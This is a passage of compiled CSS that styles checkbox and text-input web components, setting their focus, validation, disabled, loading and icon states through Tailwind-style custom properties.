			--tw-ring-offset-width: 1px;
			--tw-ring-offset-color: #FFFFFF
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox:not(.invalid) {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral2-focus) / var(--tw-border-opacity))
		}

		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox:not(.invalid) {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral2-focus) / var(--tw-border-opacity))
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .checked.sc-prism-checkbox,
		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .indeterminate.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme1-focus) / var(--tw-border-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--shadow-color: var(--fill-theme1-focus-shadow)
		}

		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox:not(.loading) .checked.sc-prism-checkbox,
		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox:not(.loading) .indeterminate.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme1-focus) / var(--tw-border-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--shadow-color: var(--fill-theme1-focus-shadow)
		}

		.checked.sc-prism-checkbox,
		.indeterminate.sc-prism-checkbox {
			display: inline-flex;
			align-items: center;
			justify-content: center;
			border-width: 0px;
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-base) / var(--tw-bg-opacity));
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--shadow-color: var(--fill-theme1-base-shadow)
		}

		.loading.sc-prism-checkbox .checked.sc-prism-checkbox {
			--tw-bg-opacity: var(--background-opacity-inactive, 0.3);
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
		}

		.invalid.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity))
		}

		.invalid.checked.sc-prism-checkbox,
		.invalid.indeterminate.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-base-shadow)
		}

		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox .invalid.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-hover) / var(--tw-border-opacity))
		}

		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox .invalid.checked.sc-prism-checkbox,
		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox .invalid.indeterminate.sc-prism-checkbox {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-hover-shadow)
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox .invalid.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-focus) / var(--tw-border-opacity))
		}

		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox .invalid.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-focus) / var(--tw-border-opacity))
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox .invalid.checked.sc-prism-checkbox,
		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox .invalid.indeterminate.sc-prism-checkbox {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
			--shadow-color: var(--fill-negative-focus-shadow)
		}

		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox .invalid.checked.sc-prism-checkbox,
		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox .invalid.indeterminate.sc-prism-checkbox {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
			--shadow-color: var(--fill-negative-focus-shadow)
		}

		.disabled.sc-prism-checkbox {
			cursor: not-allowed;
			opacity: 0.3;
			opacity: var(--opacity-inactive, 0.3)
		}

		.icon.sc-prism-checkbox {
			display: block;
			height: 1rem;
			width: 1rem;
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity))
		}

		.hint-container.sc-prism-checkbox {
			margin-top: 0.25rem;
			display: flex;
			align-items: center
		}

		.hint-container.sc-prism-checkbox>.sc-prism-checkbox:not([hidden])~.sc-prism-checkbox:not([hidden]) {
			--tw-space-x-reverse: 0;
			margin-right: calc(0.25rem * var(--tw-space-x-reverse));
			margin-left: calc(0.25rem * (1 - var(--tw-space-x-reverse)));
			margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)))
		}

		.hint-text.sc-prism-checkbox {
			display: block;
			text-align: left;
			grid-area: hint
		}

		.invalid-text.sc-prism-checkbox {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
		}

		.loading.sc-prism-checkbox {
			pointer-events: none;
			cursor: wait
		}

		@media (prefers-reduced-motion: reduce) {
			.checkbox.sc-prism-checkbox {
				transition: none
			}
		}
	
		.sc-prism-input-text-h {
			--icon-offset-x: 0.75rem;
			--icon-offset-y: 0%;
			--input-margin-top: 1rem;
			--input-margin-bottom: 1rem;
			--text-align: left;
			--input-padding-minimal: var(--space-asym-1, 0.75rem 0 0.5rem 0);
			--input-padding-contained: var(--space-sym-1, 1rem);
			position: relative;
			box-sizing: border-box;
			display: block;
			width: 100%;
			margin-top: var(--input-margin-top);
			margin-bottom: var(--input-margin-bottom)
		}

		.screen-reader-text.sc-prism-input-text {
			position: absolute;
			width: 1px;
			height: 1px;
			padding: 0;
			margin: -1px;
			overflow: hidden;
			clip: rect(0, 0, 0, 0);
			white-space: nowrap;
			border-width: 0
		}

		.label-text.sc-prism-input-text {
			margin-bottom: 0.25rem;
			display: inline-block;
			cursor: pointer;
			text-align: left;
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
		}

		.hint-container.sc-prism-input-text {
			margin-top: 0.25rem;
			display: flex;
			align-items: center
		}

		.hint-container.sc-prism-input-text>.sc-prism-input-text:not([hidden])~.sc-prism-input-text:not([hidden]) {
			--tw-space-x-reverse: 0;
			margin-right: calc(0.25rem * var(--tw-space-x-reverse));
			margin-left: calc(0.25rem * (1 - var(--tw-space-x-reverse)));
			margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)))
		}

		.hint-text.sc-prism-input-text {
			display: block;
			text-align: left
		}

		@media (prefers-reduced-motion) {
			.input.sc-prism-input-text {
				transition: none
			}
		}

		.input.sc-prism-input-text {
			font-family: var(--text-body1-family);
			font-size: var(--text-body1-size);
			font-weight: var(--text-body1-weight);
			letter-spacing: var(--text-body1-letter-spacing);
			line-height: var(--text-body1-leading);
			text-transform: var(--text-body1-text-transform);
			--text-body1-leading: var(--text-body1-line-height);
			--text-body1-family: var(--text-family-default);
			box-sizing: border-box;
			width: 100%;
			background-color: transparent;
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
			outline: 2px solid transparent;
			outline-offset: 2px;
			border-bottom-width: 1px;
			border-top-width: 0px;
			border-left-width: 0px;
			border-right-width: 0px;
			border-style: solid;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral2-base) / var(--tw-border-opacity));
			text-align: left;
			text-align: var(--text-align, left);
			transition: border-color, box-shadow, border-radius, padding 0.2s ease-in-out
		}

		.input.sc-prism-input-text::-ms-reveal {
			display: none
		}

		.input.minimal.sc-prism-input-text {
			padding: var(--input-padding-minimal)
		}

		.input.contained.sc-prism-input-text {
			border-radius: 4px;
			border-radius: var(--border-radius-small, 4px);
			border-width: 1px;
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-material-neutral2-base) / var(--tw-bg-opacity));
			--shadow-color: var(--material-neutral2-base-shadow);
			padding: var(--input-padding-contained)
		}

		.input.sc-prism-input-text::-webkit-input-placeholder {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
		}

		.input.sc-prism-input-text::-moz-placeholder {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
		}

		.input.sc-prism-input-text::placeholder {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
		}

		.input.contained.sc-prism-input-text:focus {
			border-color: transparent;
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity))
		}

		.input.minimal.sc-prism-input-text:focus {
			border-bottom-width: 2px;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme1-base) / var(--tw-border-opacity))
		}

		.input.minimal.valid.sc-prism-input-text,
		.input.contained.valid.sc-prism-input-text,
		.input.minimal.valid.sc-prism-input-text:focus {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-positive-base) / var(--tw-border-opacity))
		}

		.input.contained.valid.sc-prism-input-text:focus {
			border-color: transparent;
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity))
		}

		.input.minimal.invalid.sc-prism-input-text,
		.input.contained.invalid.sc-prism-input-text,
		.input.minimal.invalid.sc-prism-input-text:focus {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity))
		}

		.input.contained.invalid.sc-prism-input-text:focus {
			border-color: transparent;
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity))
		}

		.input.icon-leading.sc-prism-input-text {
			padding-left: 3rem
		}

		.input.minimal.icon-leading.sc-prism-input-text {
			padding-left: 2rem
		}

		.input.icon-trailing.sc-prism-input-text {
			padding-right: 3.5rem
		}

		.input.minimal.icon-trailing.sc-prism-input-text {
			padding-right: 2rem
		}

		.input.disabled.sc-prism-input-text::-webkit-input-placeholder {
			cursor: not-allowed;
			--tw-border-opacity: var(--border-opacity-inactive, 0.3);
			--tw-text-opacity: var(--text-opacity-inactive, 0.3)
		}

		.input.disabled.sc-prism-input-text::-moz-placeholder {
			cursor: not-allowed;
			--tw-border-opacity: var(--border-opacity-inactive, 0.3);
			--tw-text-opacity: var(--text-opacity-inactive, 0.3)
		}

		.input.disabled.sc-prism-input-text::placeholder,
		.input.disabled.sc-prism-input-text,
		.input.minimal.disabled.sc-prism-input-text,
		.input.contained.disabled.sc-prism-input-text {
			cursor: not-allowed;
			--tw-border-opacity: var(--border-opacity-inactive, 0.3);
			--tw-text-opacity: var(--text-opacity-inactive, 0.3)
		}

		.invalid-text.sc-prism-input-text {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
		}

		.valid-text.sc-prism-input-text {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
		}

		.wrap.sc-prism-input-text {
			position: relative;
			display: block
		}

		.icon-trailing-manual.sc-prism-input-text,
		.icon-search.sc-prism-input-text,
		.sc-prism-input-text-s>[slot^='icon-'] {
			position: absolute;
			z-index: 10;
			--icon-color: inherit;
			top: calc(50% - var(--icon-offset-y));
			-webkit-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.icon-search.sc-prism-input-text {
			pointer-events: none
		}

		.contained.sc-prism-input-text-h .icon-search.sc-prism-input-text,
		.sc-prism-input-text-h.contained .sc-prism-input-text-s>[slot='icon-leading'] {
			left: 1rem
		}

		.minimal.sc-prism-input-text-h .icon-search.sc-prism-input-text,
		.sc-prism-input-text-h.minimal .sc-prism-input-text-s>[slot='icon-leading'] {
			left: 0px
		}

		.contained.sc-prism-input-text-h .icon-trailing-manual.sc-prism-input-text,
		.sc-prism-input-text-h.contained .sc-prism-input-text-s>[slot='icon-trailing'] {
			right: 1rem
		}

		.minimal.sc-prism-input-text-h .icon-trailing-manual.sc-prism-input-text,
		.sc-prism-input-text-h.minimal .sc-prism-input-text-s>[slot='icon-trailing'] {
			right: 0px
		}

		.sc-prism-input-text-s>button[slot^='icon-'] {
			cursor: pointer;
			-webkit-appearance: none;
			-moz-appearance: none;
			appearance: none;
			border-style: none;
			background: transparent
		}

		.sc-prism-input-text-s>button[slot^='icon-']:focus {
			outline-color: #141417
		}

		.invalid.month.contained.sc-prism-input-text,
		.valid.month.contained.sc-prism-input-text,
		.invalid.datetime-local.contained.sc-prism-input-text,
		.valid.datetime-local.contained.sc-prism-input-text,
		.invalid.date.contained.sc-prism-input-text,
		.valid.date.contained.sc-prism-input-text {
			padding-right: 3.5rem
		}

		.invalid.month.sc-prism-input-text,
		.valid.month.sc-prism-input-text,
		.invalid.datetime-local.sc-prism-input-text,
		.valid.datetime-local.sc-prism-input-text,
		.invalid.date.sc-prism-input-text,
		.valid.date.sc-prism-input-text {
			padding-right: 1.5rem
		}

		.number.sc-prism-input-text::-webkit-outer-spin-button,
		.number.sc-prism-input-text::-webkit-inner-spin-button {
			-webkit-appearance: none;
			appearance: none;
			-moz-appearance: textfield
		}
</file>
